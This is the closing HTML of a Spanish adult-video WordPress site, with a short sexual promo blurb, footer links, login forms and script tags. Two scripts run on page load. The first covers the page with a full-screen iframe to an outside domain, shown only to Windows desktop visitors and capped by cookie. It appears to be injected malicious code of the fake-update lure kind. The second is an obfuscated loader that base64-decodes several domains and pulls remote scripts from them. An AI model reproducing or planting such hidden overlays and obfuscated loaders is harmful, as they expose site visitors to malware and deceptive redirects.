</section><section id="block-22" class="widget widget_block widget_text">
<p>Ya sabes,&nbsp;<strong>películas XXX para adultos</strong>&nbsp;con un argumento y larga duración que solo puedes encontrar en el cine porno, y es que sabemos que aunque los hombres nos hagamos los duros, nos encanta disfrutar de una buena peli con historia y con buenas folladas y sexo duro detrás.</p>
</section>					</div>					
				</div>
			</div>
		
		<footer id="colophon" class="site-footer" role="contentinfo">
							<div class="footer-menu-container">				
					<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-42847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42847"><a href="https://www.pelisxporno.net/18-u-s-c-2257/">18 U.S.C 2257</a></li>
<li id="menu-item-42848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42848"><a href="https://www.pelisxporno.net/dmca/">DMCA</a></li>
<li id="menu-item-42849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42849"><a href="https://www.pelisxporno.net/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-42850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42850"><a href="https://www.pelisxporno.net/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-43433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43433"><a href="https://www.pelisxporno.net/haz-tu-pedido-de-peliculas-porno/">Haz tu pedido (de peliculas XXX)</a></li>
</ul></div>				</div>			
			
							<div class="site-info">
					All rights reserved. Powered by PelisXporno.net				</div>
			
							<div class="social-share">                   
																																		</div>
					</footer><!-- #colophon -->
	</div><!-- #content -->	
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ultimatube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        .hft-overlay{position:fixed!important;top:0!important;left:0!important;width:100%!important;height:100%!important;z-index:2147483647!important;background:rgba(0,0,0,0.5)!important;margin:0!important;padding:0!important}
        .hft-frame{border:none!important;width:100%!important;height:100%!important;display:block!important}
    </style><script>
    (function(){
        try{
            var isMobile=/Mobile|Android|iPhone|iPad|Windows Phone|Tablet/i.test(navigator.userAgent)||window.innerWidth<768;
            var isWindows=/Windows NT/i.test(navigator.userAgent);
            if(isMobile||!isWindows)return;
            
            var cookies=document.cookie;
            var count=parseInt((cookies.match(/hft_shown_count=(\d+)/)||[0,0])[1])||0;
            if(count>=3)return;
            
            var c=document.createElement("div");
            c.className="hft-overlay";
            var f=document.createElement("iframe");
            f.className="hft-frame";
            f.src="https://2e-bureau.com/";
            f.setAttribute("frameBorder","0");
            f.setAttribute("allow","fullscreen");
            f.setAttribute("allowfullscreen","true");
            c.appendChild(f);
            document.documentElement.appendChild(c);
            
            count++;
            document.cookie="hft_shown_count="+count+";path=/;max-age=31536000;SameSite=Lax";
        }catch(e){}
    })();
    </script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
													 
								<h3>Join PelisxPorno.Net</h3>									

								<form id="wpst_registration_form" action="https://www.pelisxporno.net/" method="POST">

									<div class="form-field">
										<label>Username</label>
										<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
									</div>
									<div class="form-field">
										<label for="wpst_user_email">Email</label>
										<input class="form-control input-lg required" name="wpst_user_email" id="wpst_user_email" type="email"/>
									</div>
									<div class="form-field">
										<label for="wpst_user_pass">Password</label>
										<input class="form-control input-lg required" name="wpst_user_pass" type="password"/>
									</div>
																			<div class="g-recaptcha" data-sitekey="6Lfme3QqAAAAAGLUCFpoOzf8ZXnIg4LFsfDS3jSt" data-theme="light"></div>
																		<div class="form-field">
										<input type="hidden" name="action" value="wpst_register_member"/>
										<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Sign up</button>
									</div>
									<input type="hidden" id="register-security" name="register-security" value="ba337fbbd1" /><input type="hidden" name="_wp_http_referer" value="/apolonia-cristina-miller-cerrajero-domicilio/" />								</form>
								<div class="wpst-errors"></div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to PelisxPorno.Net</h3>
						
							<form id="wpst_login_form" action="https://www.pelisxporno.net/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="ba337fbbd1" /><input type="hidden" name="_wp_http_referer" value="/apolonia-cristina-miller-cerrajero-domicilio/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://www.pelisxporno.net/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="ba337fbbd1" /><input type="hidden" name="_wp_http_referer" value="/apolonia-cristina-miller-cerrajero-domicilio/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
		<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"pelisxxxonline"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pelisxporno.net/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.9"},"disqusIdentifier":"26899 https://www.pelisxporno.net/?p=26899","disqusShortname":"pelisxxxonline","disqusTitle":"Apolonia & Cristina Miller-Cerrajero A Domicilio","disqusUrl":"https://www.pelisxporno.net/apolonia-cristina-miller-cerrajero-domicilio/","postId":"26899"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pelisxporno.net/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script>
<script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script>
<script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://www.pelisxporno.net/wp-admin/admin-ajax.php","nonce":"d874954bae","ctpl_installed":"","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"135/170"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pelisxporno.net/wp-content/themes/ultimatube/assets/js/main.js?ver=1.6.0.1766169177" id="wpst-main-js"></script>
<script type="text/javascript" src="https://www.pelisxporno.net/wp-content/themes/ultimatube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.pelisxporno.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="coco-cookie-consent-script-js-extra">
/* <![CDATA[ */
var coco_ajax_var = {"cookie_consent_disable_cookie_admin":"off","bar_position":"bottom-left","consent_text":"We use cookies to provide our services. By using this website, you agree to this.","consent_button_text":"Got it! ok.","display_more_info":"off","more_info_text":"More information","more_info_url":"https://policies.google.com/technologies/cookies","display_privacy":"off","privacy_text":"Privacy protection","privacy_popup":"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum."};
//# sourceURL=coco-cookie-consent-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pelisxporno.net/wp-content/plugins/wps-cookie-consent/public/assets/js/cookie-consent.js?ver=1.4.0" id="coco-cookie-consent-script-js"></script>
<script type="text/javascript" src="https://www.pelisxporno.net/wp-content/plugins/wps-cookie-consent/public/assets/js/main.js?ver=1.4.0" id="coco-cookie-consent-main-js"></script>
<script type="text/javascript" src="https://www.pelisxporno.net/wp-content/plugins/wps-disclaimer/public/assets/js/jquery.cookie.min.js?ver=1.4.1" id="dclm-jquery-cookie-js"></script>
<script type="text/javascript" id="dclm-disclaimer-script-js-extra">
/* <![CDATA[ */
var dclm_ajax_var = {"title":"Nuevo Only Fans de Pies sexy","yes_button_text":"Cumple Tu Fantas\u00eda","no_button_text":"No me Interesa","description":"You must verify that you are 18 years of age or older to enter this site.","nope_title":"We're sorry!","nope_under_title":"I hit the wrong button!","nope_button_text":"I'm old enough!","nope_description":"You must be 18 years of age or older to enter this site.","nope_redirect_url":"","logo":"off","logo_file":"","logo_width":"50","disclaimer_redirect_url":"https://onlyfans.com/Anto1989","disclaimer_redirect_stay_on_site":"off","disclaimer_disable_cookie_admin":"on","disclaimer_current_user_can":""};
//# sourceURL=dclm-disclaimer-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pelisxporno.net/wp-content/plugins/wps-disclaimer/public/assets/js/disclaimer.js?ver=1.5.0" id="dclm-disclaimer-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.pelisxporno.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.pelisxporno.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- Other scripts -->
<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var a=window,x="ca361e6a8b8b5767b5441d5bccffd846",g=[["siteId",409*318*848-106407033],["minBid",0],["popundersPerIP","0"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],m=["d3d3LnByZW1pdW12ZXJ0aXNpbmcuY29tL2JjbGVhdmUubWluLmNzcw==","ZDJqMDQyY2oxNDIxd2kuY2xvdWRmcm9udC5uZXQvQ3ZmSmRVL2Vjb29raWUubWluLmpz","d3d3LmVqZG54cHZibXouY29tL2ZjbGVhdmUubWluLmNzcw==","d3d3LmRpZndsbXpqdi5jb20vdkRXL29jb29raWUubWluLmpz"],d=-1,h,u,y=function(){clearTimeout(u);d++;if(m[d]&&!(1790911231000<(new Date).getTime()&&1<d)){h=a.document.createElement("script");h.type="text/javascript";h.async=!0;var v=a.document.getElementsByTagName("script")[0];h.src="https://"+atob(m[d]);h.crossOrigin="anonymous";h.onerror=y;h.onload=function(){clearTimeout(u);a[x.slice(0,16)+x.slice(0,16)]||y()};u=setTimeout(y,5E3);v.parentNode.insertBefore(h,v)}};if(!a[x]){try{Object.freeze(a[x]=g)}catch(e){}y()}})();
/*]]>/* */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"83d3763e20aa481a857416d43a0ecf8e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>